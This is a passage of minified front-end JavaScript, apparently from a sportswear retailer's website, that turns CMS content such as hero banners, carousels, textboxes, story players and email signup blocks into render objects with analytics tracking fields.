this.raw?.ctaUrlSecondary}get experience(){return this.raw?.experience}get header(){return this.raw?.header}get headerStyle(){return this.raw?.headerStyle}get heroStyle(){return this.raw?.heroStyle}get subheader(){return this.raw?.subheader}get snipeText(){return this.raw?.snipeText}get textStyle(){return this.raw?.textStyle}get transparent(){return this.raw?.transparent}get userGroup(){return this.raw?.userGroup}get width(){return this.raw?.width}get ctaLinks(){return this.raw?.ctaLinks}get posX(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("left")>-1?"unset":e.indexOf("right")>-1?"end":"center"}get posY(){let e=this.raw?.calloutPosition??"bottom-right";return e.indexOf("top")>-1?"unset":e.indexOf("bottom")>-1?"end":"center"}get ctaTargets(){let e=[];return this.raw?.ctaText&&this.raw?.ctaUrl&&e.push({text:this.raw.ctaText,url:this.raw.ctaUrl}),this.raw?.ctaTextSecondary&&this.raw?.ctaUrlSecondary&&e.push({text:this.raw.ctaTextSecondary,url:this.raw.ctaUrlSecondary}),e}get mediaType(){return this.raw?.mediaType??"image"}get videoType(){if(this.raw?.mediaType==="video")return this.raw.videoType??e3.INLINE_LOOPING}get desktopImage(){if(this.raw?.mediaType==="image")return this.raw.desktopImage}get mobileImage(){if(this.raw?.mediaType==="image")return this.raw.mobileImage}get desktopVideo(){if(this.raw?.mediaType==="video")return this.raw.desktopVideo}get mobileVideo(){if(this.raw?.mediaType==="video")return this.raw.mobileVideo}getDeviceImage(e){return"desktop"===e?this.desktopImage:this.mobileImage}getDeviceVideo(e){return"desktop"===e?this.desktopVideo:this.mobileVideo}getDeviceMedia(e){return"image"===this.mediaType?this.getDeviceImage(e):this.getDeviceVideo(e)}getImage(e){let t=this.getDeviceImage(e);if(t)return new dp(t).toImage()}getMedia(e){let t=this.getDeviceMedia(e);if(t)return[new dp({...t,videoType:this.videoType}).toMedia(this.mediaType)]}get analyticsTracking(){let e=this.getImage("desktop");return{header:this.raw?.header,asset_name:e,module:"hero",placement:"hero",snipe:this.snipeText}}get mobileAthleteTags(){return this.raw?.mobileAthleteTags??void 0}get desktopAthleteTags(){return this.raw?.desktopAthleteTags??void 0}getAthleteTags(e){return"desktop"===e?this.desktopAthleteTags:this.mobileAthleteTags}}let dS=(0,F.createClientLogger)("personalization-transform"),dT=[{type:"hero",identifier:e=>!!e&&(0,O.ensureBoolean)(e?.campaign),transformer:e=>{try{let t=new dv(e);if(!t.raw)return;let i=t.getMedia("desktop"),s=t.getMedia("mobile"),r=t.getAthleteTags("desktop"),a=t.getAthleteTags("mobile"),l=t.getImage("desktop"),n=t.getImage("mobile");return{type:"hero",source:P.ContentSource.MCP,theme:t.moduleTheme,style:t.moduleStyle,header:t.header,subheader:t.subheader,snipeText:t.snipeText,settings:{isCenter:t.textStyleCenter,titleStyle:t.headerStyle,transparent:t.transparent,width:t.width,isTextLinks:t.ctaLinks,posX:t.posX,posY:t.posY},athleteTags:r,image:l,media:i,mobile:{image:n,media:s,athleteTags:a},callsToAction:t.ctaTargets,context:{campaign:t.campaign,experience:t.experience,userGroup:t.userGroup,source:P.ContentSource.MCP,tracking:t.analyticsTracking}}}catch(e){dS.error(e,"Invalid input data received for rendering mcp Hero module");return}}}];e.i(222258);var dx=e.i(194988);let db=[{type:"mobile_menu_banner",identifier:e=>{let t=(0,O.ensureObject)(e);return t?.contentSlotId==="mobile-menu-banner"},transformer:e=>{try{let t=function(e){if(!e)throw Error();let{imageUri:t,altText:i,navLink:s,backgroundColor:r}=(0,dx.parse)(e);if(!t||!i||!s)throw Error();return{type:"mobile-menu-banner",imageUri:t,altText:i,navLink:s,backgroundColor:function(e){if(e)return/^#([A-Fa-f0-9]{3}){1,2}$/.test(e)?e:void 0}(r)}}(e.body);return{type:"mobile-menu-banner",imageUri:(0,e_.getImageUrlFromUri)(t.imageUri),altText:t.altText,navLink:t.navLink,backgroundColor:t.backgroundColor}}catch(e){ec.error(e,"Invalid input data received for rendering SFCC MobileNavContent asset");return}}}];var dE=e.i(251398);let dk=e=>{if(!e)return;let t=Number(e);return Number.isNaN(t)?void 0:t},dC=(e,t)=>{let{athletes:i=[],styles:s={}}=t,r=(i??[]).filter(e=>null!==e),a=s?.[e]?.theme,l=s?.[e]?.position,n=l?{posX:dk(l.posX),posY:dk(l.posY)}:void 0;return{athletes:r?.map(e=>e?.override?{displayName:e?.displayName??"",jobTitle:e?.jobTitle??""}:{displayName:e?.athletes?.displayName??"",jobTitle:e?.athletes?.jobTitle??""}),enabled:s?.[e]?.enabled??!1,position:(e=>{if(!e||0===Object.keys(e).length)return"hidden";let t=e?.posX||0,i=e?.posY||0;return(0,eg.getSimpleOverlayPosition)(t,i)})(n),textStyle:(e=>{if(e)return"dark"===e?"light-text":"dark-text"})(null===a?void 0:a)}},dw=e=>null!=e&&null!=e.posX&&null!=e.posY,dL=(e,t)=>{let i="desktop"===e?t?.desktop?.position:t?.mobile?.position;return{posX:i?.posX!=null?Number(i.posX):void 0,posY:i?.posY!=null?Number(i.posY):void 0}},dA=e=>(e=>{if(e?.products?.length){let{products:t=[],styles:i={}}=e,s=dL("mobile",i??{}),r=dL("desktop",i??{}),a=t.filter(e=>!!e?.productRef?.externalId).map(e=>({type:"product"===e.type?"CMExternalProduct":"CMProductTeaser",productRef:{externalId:e.productRef.externalId}}));return{theme:(0,dE.getModuleTheme)(i??{}),products:a,mobilePosition:s&&dw(s)?(0,eg.getSimpleOverlayPosition)(s.posX||0,s.posY||0):"hidden",desktopPosition:s&&dw(r)?(0,eg.getSimpleOverlayPosition)(r?.posX||0,r?.posY||0):"hidden"}}return null})(e),dI=(e,t)=>{if(!e)return;let i=e.height&&e.width?e:{...e,...(0,ev.bestGuessImageDimensions)((0,O.ensureString)(e.name),!0)};return{mediaType:"image",id:i.name||"",src:((e,t)=>{if(e.name){if(t)return`${eS.SCENE7_BASEURL}image/Underarmour/${e.name}?qlt=85&wid=354`;if(!e.height||!e.width){let{width:t,height:i}=(0,ev.bestGuessImageDimensions)(e.name,!0);return(0,e_.scene7RecipeBuilder)(e.name,t,i)}return(0,e_.scene7RecipeBuilder)(e.name,e.width,e.height)}})(i,t),alt:i.alt||i.name||"",height:(0,O.forceNumber)(i.height),width:(0,O.forceNumber)(i.width)}},dR=e=>{let t;return{mediaType:"video",id:e.name||"",src:(t=e.name)?`${eS.SCENE7_BASEURL}content/Underarmour/${t}`:void 0,alt:e.alt||e.name||"",duration:e.duration,playerSettings:(e=>{let{videoExperience:t=""}=e;switch(t?.trim()?.toLowerCase()){case e3.INLINE_LOOPING:return{autoPlay:!0,loop:!0,muted:!0,controls:!1};case e3.CLICK_TO_OVERLAY:return{autoPlay:!1,loop:!1,muted:!1,controls:!0};case e3.LOOPING_TO_OVERLAY:return{autoPlay:!0,loop:!0,muted:!1,controls:!0};default:return{muted:!0,controls:!0,loop:!0,autoPlay:!0}}})(e),poster:(e=>{if(!e)return;let{videoExperience:t}=e;switch(t){case e3.LOOPING_TO_OVERLAY:return{mediaType:"video",id:e.name??"",src:`${eS.SCENE7_BASEURL}content/Underarmour/${e.name}`,alt:e.alt??e.name??""};case e3.CLICK_TO_PLAY:case e3.CLICK_TO_OVERLAY:return{mediaType:"image",id:e.name??"",src:(0,e_.scene7RecipeBuilder)(e.name??"",Number(e.width)??0,Number(e.height)??0),alt:e.alt??e.name??"",height:(0,dE.normalizeToOptional)(Number(e.height)),width:(0,dE.normalizeToOptional)(Number(e.width))};default:return}})(e)}},dM=e=>e?.filter(e=>(0,M.isImageReference)(e)),dD=({deviceType:e,cta:t,media:i,variantName:s})=>{let r,a=t?(0,dE.transformCtaItems)(t)?.[0]?.url:void 0,l=(r=(("desktop"===e?i?.desktop:i?.mobile)??[]).filter(e=>null!=e&&"string"!=typeof e&&!!e.type&&!!e.name))||void ec.warn(`No media associated with ingrid module "${s}"`);return l?.length?l.map(e=>{var t;return{...e?.type==="video"?dR(e):dI(e,t),ctaLink:a}}).filter(O.isNonNullish):void 0},dO=({cta:e,media:t,variantName:i})=>{let s=dD({deviceType:"desktop",cta:e,media:t,variantName:i}),r=(0,O.defaultTo)(dD({deviceType:"mobile",cta:e,media:t,variantName:i}),s),a=dM(s),l=dM(r);return{desktopMedia:s,mobileMedia:r,desktopImages:a,mobileImages:l}},dP=e=>{switch(e){case"hero-overlay":case"hero-overlay-transparent":case"hero-plp":return nz.Overlay;case"hero-mini":case"hero01-mini":return nz.Mini;case"dt-category-hero":return nz.CategoryHero;case"hero-split":case"hero-split-dark":return nz.Split}ec.warn("No module style found")},dN={carousel:"carousel",grid:"grid",stack:"stack"},dF={headline1:"headline1",headline2:"headline2",headline3:"headline3",headline4:"headline4",headline5:"headline5",headline6:"headline6"},dj=new Set(P.CarouselViewTypesList),dU=(e,t)=>{let i=t?.media?.[e]?.[0];if(i)return i?.type?.toLowerCase()==="video"?dR(i):dI(i,!!t?.isElevatedProductTeaser)},dB=e=>e?.length?e.map(e=>({text:e?.ctaText||"",url:e?.ctaTarget?.url,targetType:e?.ctaTarget?.targetType,isEnabled:!!(e?.ctaText&&e?.ctaTarget?.url)})):[];function d$(e){return e?.mediaType==="image"}let dG=e=>{if(e?.type)switch(e.type){case"product":try{let t={...e,isElevatedProductTeaser:!0},i=dU("desktop",t),s=dU("mobile",t)??i;return{type:"product",productId:e?.extId,faceOutColor:e?.faceOutColor||"",useAdvancedTile:e?.useAdvancedProductTile,media:i,mobileMedia:s,useAdvancedMedia:!!i||!!s}}catch(e){F.default.error("Invalid input data received for rendering product slide module: ",e);return}case"marketing":case"content":return(e=>{try{let t=dU("desktop",e),i=dU("mobile",e)??t,{isNumbered:s=!1,teaser:r={},cta:a=[],icon:l=null,carouselLayout:n="carousel",featuredProducts:o}=e||{},{headerText:d="",subHeaderText:u="",snipeText:c=""}=r||{},h=o&&dA(o);return{type:"content",layout:"compactstack"===n?"row":"column",isNumbered:s,icon:l?.name||"",image:d$(t)?t:void 0,media:t??void 0,title:d,description:u,callsToAction:dB(a),mobile:{image:d$(i)?i:void 0,media:i||t},featuredProducts:h,context:{source:P.ContentSource.UACMS,tracking:{header:(0,dE.getTextString)(d),asset_name:d$(i)?i:void 0,module:"content",placement:"content",snipe:c}}}}catch(e){F.default.error("Invalid input data received for rendering content slide module: ",e);return}})(e);default:return}};var dV=((S={}).VIDEO="video",S.IMAGE="image",S);(T={}).LANDING_TEMPLATE="landing-page",T.CATEGORY_LANDING_TEMPLATE="category-landing-page";let dH="storyplayer-post",dz="uacmsClick";function dW(e,t){try{let{media:t={},variantName:i="",contentName:s,contentId:r="",slotType:a="",placementIndex:l="",articleDetails:n={}}=(0,dE.transformToSlotContents)(e),{articleContent:o,articleTitle:d}=n||{},u=(0,dE.normalizeToOptional)(d),c=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,{desktopMedia:h}=dO({cta:null,media:t,variantName:i});return{type:"article",id:(0,O.ensureString)(r),name:(0,O.ensureString)(s),title:u,articleContent:c,textReferencedContent:[],media:(0,O.isArrayWithItems)(h)?h:void 0,context:{analytics:dz,source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,placementIndex:i,contentId:s,contentName:r,slotType:a}=e||{};return{module:"article",placement:(0,dE.normalizeToOptional)(a),module_id:(0,dE.normalizeToOptional)(s),module_name:(0,dE.normalizeToOptional)(r),module_type:(0,dE.normalizeToOptional)(t),module_index:(0,dE.normalizeToOptional)(i),module_placement:(0,dE.normalizeToOptional)(a)}})({variantName:i,placementIndex:l,contentId:r,contentName:s,slotType:a})}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Article module");return}}let dq=[{type:"hero",identifier:e=>!!(0,dE.hasContentType)(e)&&P.HeroViewTypesList.includes(e?.contentType),transformer:(e,t)=>{let{teaser:i={},styles:s={},media:r={},cta:a=[],contentType:l="",variantName:n="",featuredProducts:o={},athleteTags:d={},contentName:u="",contentId:c="",placementIndex:h="",slotType:m=""}=e||{},{headerText:f={},subHeaderText:g={},snipeText:p="",headerStyle:_=""}=i||{},{desktop:y={}}=s||{},v=(0,dE.normalizeToOptional)(y?.textAreaWidth),S=(0,dE.normalizeToOptional)(y?.isCenter),T=(0,dE.normalizeToOptional)(l),x=(0,dE.normalizeToOptional)(p),b=(0,dE.normalizeToOptional)(_),E=(0,dE.getPosition)(y?.position?.posX||""),k=(0,dE.getPosition)(y?.position?.posY||""),C=1===dP(n),w=(0,dE.getModuleTheme)(s??{}),{desktopMedia:L,mobileMedia:A,desktopImages:I,mobileImages:R}=dO({cta:a?.filter(e=>null!=e)??null,media:r,variantName:n}),M=o&&dA(o),D=d&&dC("desktop",d),N=d&&dC("mobile",d),F=(0,dE.transformCtaItems)((a??[]).filter(e=>null!==e));try{return{type:"hero",source:P.ContentSource.UACMS,style:dP(n),viewtype:T,theme:w,snipeText:x,header:f,subheader:g,settings:{titleStyle:b,width:v,isCenter:S,posX:E,posY:k,transparent:C},media:L,image:I?.[0],images:I,callsToAction:F,mobile:{media:A,image:R?.[0],images:R,athleteTags:N},featuredProducts:M,athleteTags:D,context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=dO({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nJ.convertTextTreeToPlainText)(t),asset_name:u?{id:u?.id,src:u?.src,alt:u?.alt,height:(0,O.ensureNumber)(u?.height),width:(0,O.ensureNumber)(u?.width)}:void 0,module:"hero",placement:"hero",snipe:(0,dE.normalizeToOptional)(r),module_id:(0,dE.normalizeToOptional)(l),module_name:(0,dE.normalizeToOptional)(a),module_type:(0,dE.normalizeToOptional)(s),module_index:(0,dE.normalizeToOptional)(n),module_placement:(0,dE.normalizeToOptional)(o),asset_id:u?.id}})({headerText:f,media:r,variantName:n,snipeText:p,contentName:u,contentId:c,placementIndex:h,slotType:m})}}}catch(e){ec.error(e,"Invalid input data received for rendering amplience Hero module");return}}},{type:"carousel",identifier:e=>{if(!(0,dE.hasContentType)(e))return!1;let{contentType:t}=e;return"string"==typeof t&&dj.has(t)},transformer:(e,t)=>{let{variantName:i="carousel",carouselSlides:s=[],styles:r={},cta:a=[],teaser:l={},placementIndex:n,contentId:o,contentName:d,slotType:u}=e,{headerText:c="",subHeaderText:h="",snipeText:m="",headerStyle:f="headline1",subHeaderStyle:g=""}=l||{},{desktop:p,mobile:_,useAdvancedProductTile:y=!1,isNextGen:v=!1}=r||{},S=(0,O.ensureString)(_?.layout?.toLowerCase()),T="compactstack"===S?"stack":S,x=!!p?.isNumbered,b=(0,dE.isRawQuoteContentSlide)(e)?dU("desktop",e):{},E=(0,dE.isRawQuoteContentSlide)(e)?dU("mobile",e):{};try{let e;return{type:"carousel",source:P.ContentSource.UACMS,id:(0,O.ensureString)(o),name:(0,O.ensureString)(d),theme:v?"next-gen":(0,dE.getModuleTheme)(r),variant:i,layout:dN[T]??"carousel",maxSlidesPerRow:p?.maxSlidesPerRow||4,slides:(({carouselSlides:e,isNumbered:t,useAdvancedProductTile:i,carouselLayout:s})=>e.map(e=>"marketing"===e.type||"content"===e.type?dG({...e,isNumbered:t,carouselLayout:s}):dG({...e,useAdvancedProductTile:i})).filter(O.isNonNullish))({carouselSlides:s,isNumbered:x,useAdvancedProductTile:y,carouselLayout:S}),settings:{carouselStyle:void 0,isCenter:!!p?.isCenterCopyText,isNumbered:x,titleStyle:dF[f]||"headline1",descriptionStyle:dF[g],directionStyle:!!p?.toggleImageDirection},title:c,description:h,callsToAction:dB(a),media:"carousel"===i?[]:[{...b}],mobile:{maxSlidesPerRow:(e=_?.layout,"grid"===e?2:1),media:"carousel"===i?[]:[{...E}]},context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(({headerText:e,snipeText:t,variantName:i,placementIndex:s,contentId:r,contentName:a,slotType:l})=>({header:(0,dE.getTextString)(e),module:"content-carousel",placement:(0,O.ensureString)(l),snipe:(0,O.ensureString)(t),module_id:(0,O.ensureString)(r),module_name:(0,O.ensureString)(a),module_type:(0,O.ensureString)(i),module_index:(0,O.ensureString)(s),module_placement:(0,O.ensureString)(l)}))({headerText:c,snipeText:m,variantName:i,placementIndex:n,contentId:o,contentName:d,slotType:u})}}}catch(e){ec.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"ingrid",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.InGridViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],featuredProducts:a={},variantName:l="",contentName:n="",contentId:o="",slotType:d="",ingridPositionIndex:u}=(0,dE.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",teaserTitle:f="",headerStyle:g=""}=t||{},{desktop:p={},mobile:_={}}=i||{},y=(0,dE.normalizeToOptional)(m),v=(0,dE.normalizeToOptional)(f),S=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,T=(0,D.removePropertyFromNestedObject)(h,"_type")??void 0,x=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i)),b=(0,dE.normalizeToOptional)(p?.textAreaWidth),E=(0,dE.normalizeToOptional)(g),k=(0,dE.normalizeToOptional)(p?.isCenterCopyText),C=(0,dE.normalizeToOptional)(_?.isCenterCopyText),w=(0,dE.normalizeToOptional)(p?.isTextLink),L=r?.filter(e=>null!=e)??null,{desktopMedia:A,mobileMedia:I,desktopImages:R,mobileImages:M}=dO({cta:L,media:s,variantName:l}),O=(0,dE.transformCtaItems)((r??[]).filter(e=>null!==e)),N=a&&dA(a);return{type:"ingrid",source:P.ContentSource.UACMS,viewtype:l??void 0,theme:x,settings:{isCenter:k,titleStyle:E,width:b,isTextLinks:w,posX:(0,dE.getPosition)(p?.position?.posX||""),posY:(0,dE.getPosition)(p?.position?.posY||"")},snipeText:y,header:v??S,headerRefs:[],copytext:S,subheader:T,subheaderRefs:[],callsToAction:O,media:A,image:R?.[0],mobile:{media:I,image:M?.[0],settings:{isCenter:C}},featuredProducts:N,context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,ingridPositionIndex:r,slotType:a}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_type:(0,dE.normalizeToOptional)(t),module_id:(0,dE.normalizeToOptional)(s),module_placement:(0,dE.normalizeToOptional)(a),module_index:(0,dE.normalizeToOptional)(r)}})({headerText:c,media:s,variantName:l,snipeText:m,contentName:n,contentId:o,slotType:d,ingridPositionIndex:u})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS InGrid module");return}}},{type:"seogridlink",identifier:e=>!!(0,dE.hasVariantName)(e)&&P.SeoGridLinkViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},cta:i=[],variantName:s="",contentName:r="",contentId:a="",slotType:l="",media:n}=(0,dE.transformToSlotContents)(e),{headerText:o={},headerStyle:d=""}=t||{},u=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,c=i??[],h=(0,dE.transformCtaItems)(c.length>0?c.filter(e=>null!==e):[]),m=(0,dE.normalizeToOptional)(d),f=(0,dE.normalizeToOptional)(s),g=(0,dE.normalizeToOptional)(r),p=(0,dE.normalizeToOptional)(a);return{type:"seo-grid-link",id:p,source:P.ContentSource.UACMS,viewtype:f,name:g,header:u,callsToAction:h,settings:{titleStyle:m},context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_type:(0,dE.normalizeToOptional)(t),module_id:(0,dE.normalizeToOptional)(s),module_placement:(0,dE.normalizeToOptional)(r)}})({variantName:s,contentName:r,contentId:a,slotType:l,media:n??null})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"textbox",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.TextboxViewTypesList.includes(e?.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",placementIndex:d=""}=(0,dE.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m=""}=t||{},{desktop:f={},mobile:g={}}=i||{},p=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i)),_=(0,dE.normalizeToOptional)(f?.isCenterCopyText),y=(0,dE.normalizeToOptional)(g?.isCenterCopyText),v=(0,dE.normalizeToOptional)(m),S=(0,dE.normalizeToOptional)(f?.textAreaWidth),T=(0,dE.normalizeToOptional)(g?.textAreaWidth),x=(0,dE.normalizeToOptional)(f?.isTextLink),b=(0,dE.normalizeToOptional)(g?.isTextLink),E=(0,dE.normalizeToOptional)(f?.istwoColumnLayout),k=(0,dE.normalizeToOptional)(h),C=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,w=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,L=(0,dE.transformCtaItems)((r??[]).filter(e=>null!==e));return{type:"textbox",source:P.ContentSource.UACMS,viewtype:a??void 0,name:l??void 0,theme:p,settings:{isCenter:_,titleStyle:v,width:S,isTextLinks:x,posX:(0,dE.getPosition)(f?.position?.posX||""),posY:(0,dE.getPosition)(f?.position?.posY||""),isDesktopTwoColumn:E},snipeText:k,header:C,subheader:w,callsToAction:L,mobile:{settings:{isCenter:y,width:T,isTextLinks:b}},context:{analytics:"handleCMClick",source:P.ContentSource.UACMS,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r,placementIndex:a}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_id:(0,dE.normalizeToOptional)(s),module_type:(0,dE.normalizeToOptional)(t),module_placement:(0,dE.normalizeToOptional)(r),module_index:(0,dE.normalizeToOptional)(a)}})({media:s,variantName:a,contentName:l,contentId:n,slotType:o,placementIndex:d})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Textbox module");return}}},{type:"storytelling",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.StorytellingViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",icon:d="",placementIndex:u=""}=(0,dE.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",headerStyle:f=""}=t||{},{desktop:g={}}=i||{},p=(0,dE.normalizeToOptional)(m),_=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(h,"_type")??void 0,v=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i)),S=(0,dE.normalizeToOptional)(g?.textAreaWidth),T=(0,dE.normalizeToOptional)(f),x=(0,dE.normalizeToOptional)(g?.isCenterCopyText),b=r?.filter(e=>null!=e)??[],{desktopMedia:E,mobileMedia:k,desktopImages:C,mobileImages:w}=dO({cta:b,media:s,variantName:a}),L=(0,dE.transformCtaItems)(b);return{type:"storytelling",source:P.ContentSource.UACMS,viewtype:a??void 0,theme:v,settings:{isCenter:x,titleStyle:T,width:S,isTextLinks:!1,posX:(0,dE.getPosition)(g?.position?.posX||""),posY:(0,dE.getPosition)(g?.position?.posY||""),directionStyle:(0,O.ensureBoolean)(g?.toggleImageDirection)},snipeText:p,header:_,subheader:y,icon:(0,O.ensureString)(d),media:E,image:C?.[0],images:C,mobile:{media:k,image:w?.[0],images:w},callsToAction:L,context:{analytics:"uacmsClick",source:P.ContentSource.UACMS,tracking:(e=>{let{headerText:t,media:i,variantName:s,snipeText:r,contentName:a,contentId:l,placementIndex:n,slotType:o}=e,{desktopImages:d}=dO({media:i??null,variantName:s}),u=d?.[0];return{header:(0,nJ.convertTextTreeToPlainText)(t),asset_name:u?{id:(0,O.ensureString)(u.id),src:(0,O.ensureString)(u.src),alt:(0,O.ensureString)(u.alt),height:(0,O.ensureNumber)(u?.height),width:(0,O.ensureNumber)(u?.width)}:void 0,module:"storytelling split",placement:(0,dE.normalizeToOptional)(o),snipe:(0,dE.normalizeToOptional)(r),module_id:(0,dE.normalizeToOptional)(l),module_name:(0,dE.normalizeToOptional)(a),module_type:(0,dE.normalizeToOptional)(s),module_index:(0,dE.normalizeToOptional)(n),module_placement:(0,dE.normalizeToOptional)(o),asset_id:u?.id}})({headerText:_,media:s,variantName:a,snipeText:p,contentName:l,contentId:n,placementIndex:u,slotType:o})}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Storytelling module");return}}},{type:"email_signup",identifier:e=>!!(0,dE.hasVariantName)(e)&&P.EmailSignupViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},variantName:i="",contentName:s="",contentId:r="",slotType:a="",media:l={},styles:n,settings:o}=(0,dE.transformToSlotContents)(e),{headerText:d={},subHeaderText:u={}}=t||{},{desktop:c={}}=n||{},h=(0,D.removePropertyFromNestedObject)(d,"_type")??void 0,m=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,f=(0,dE.normalizeToOptional)(i),g=(0,dE.normalizeToOptional)(s),p=(0,dE.normalizeToOptional)(r),_=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(n)),y=(0,dE.normalizeToOptional)(c?.textAreaWidth),v=(0,dE.normalizeToOptional)(c?.toggleImageDirection),{desktopMedia:S,mobileMedia:T}=dO({media:l,variantName:i});return{type:"email-signup",id:p,name:g,theme:_,variant:"signup"===f?"enhancedWithMedia":"basic",settings:{copyPlacement:v?"right":"left",width:y},media:S?.[0],mobile:{media:T?.[0]},headline:h,subheadline:m,subheadlineRefs:[],context:{analytics:"handleCMClick",source:P.ContentSource.COREMEDIA,tracking:(e=>{let{variantName:t,contentName:i,contentId:s,slotType:r}=e;return{module_name:(0,dE.normalizeToOptional)(i),module_type:(0,dE.normalizeToOptional)(t),module_id:(0,dE.normalizeToOptional)(s),module_placement:(0,dE.normalizeToOptional)(r)}})({variantName:i,contentName:s,contentId:r,slotType:a,media:l??null})},merkleCode:o?.merkelSourceCode||void 0,customMessage:o?.customMessage||void 0}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"storyplayer",identifier:e=>!!(0,dE.hasContentType)(e)&&P.StoryplayerViewTypesList.includes(e?.contentType),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",author:o={},clipCards:d=[]}=(0,dE.transformToSlotContents)(e),u=r?.filter(e=>null!=e)??null,{desktopMedia:c,mobileMedia:h}=dO({cta:u,media:s,variantName:a}),{headerText:m={},subHeaderText:f={}}=t||{},g=(0,dE.getModuleTheme)((0,dE.normalizeToOptional)(i));return{id:(0,dE.normalizeToOptional)(n),type:"storyplayer",name:l??"",theme:g,posts:(d??[]).filter(e=>null!=e).map(e=>e?.media?.desktop?.[0]?.type===dV.VIDEO?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,D.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,D.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,dE.transformCtaItems)((i??[]).filter(e=>null!==e)),u=dR(l?.[0]);return{id:a??"",name:r??"",type:dH,mediaType:dV.VIDEO,media:u,title:n,description:o,callToAction:d}})(e):e?.media?.desktop?.[0]?.type===dV.IMAGE?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,D.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,D.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,dE.transformCtaItems)((i??[]).filter(e=>null!==e)),u=dI(l?.[0]);return{id:a??"",name:r??"",type:dH,mediaType:dV.IMAGE,media:u,title:n,description:o,callToAction:d}})(e):void 0).filter(e=>void 0!==e),profile:{name:o?.person?.displayName??void 0,image:o?.media?dI(o?.media):void 0},media:c?.[0],title:m,description:f,mobile:{media:h?.[0]}}}catch(e){ec.warn("Invalid input data received for rendering UACMS Story Player module: ",e);return}}},{type:"article",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.ArticleViewTypesList.includes(e.variantName),transformer:(e,t)=>dW(e,t)},{type:"accordion_collection",identifier:e=>!!(0,dE.hasKey)("variantName",e)&&P.AccordionCollectionViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:i={},cta:s=[],variantName:r="",contentName:a="",contentId:l="",slotType:n="",placementIndex:o="",articles:d=[]}=(0,dE.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m,subHeaderStyle:f}=i||{},g=s?.filter(e=>null!=e)??[],p=(0,dE.transformCtaItems)(g)[0],_=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,v=(0,dE.normalizeToOptional)(h),S=(0,dE.normalizeToOptional)(m)??"headline4",T=(0,dE.normalizeToOptional)(f);return{type:"accordion-collection",id:(0,O.ensureString)(l),name:(0,O.ensureString)(a),title:_,description:y,panels:d?.map(e=>dW(e,t)).filter(O.isNonNullish),callToAction:p,context:{analytics:dz,source:P.ContentSource.UACMS,tracking:(e=>{let{headerText:t,variantName:i,snipeText:s,contentName:r,contentId:a,placementIndex:l,slotType:n}=e||{};return{module:"content-carousel",placement:(0,dE.normalizeToOptional)(n),header:(0,nJ.convertTextTreeToPlainText)(t),snipe:(0,dE.normalizeToOptional)(s),module_id:(0,dE.normalizeToOptional)(a),module_name:(0,dE.normalizeToOptional)(r)??"",module_type:(0,dE.normalizeToOptional)(i),module_index:(0,dE.normalizeToOptional)(l),module_placement:(0,dE.normalizeToOptional)(n)??""}})({headerText:_,snipeText:v,variantName:r,contentName:a,cont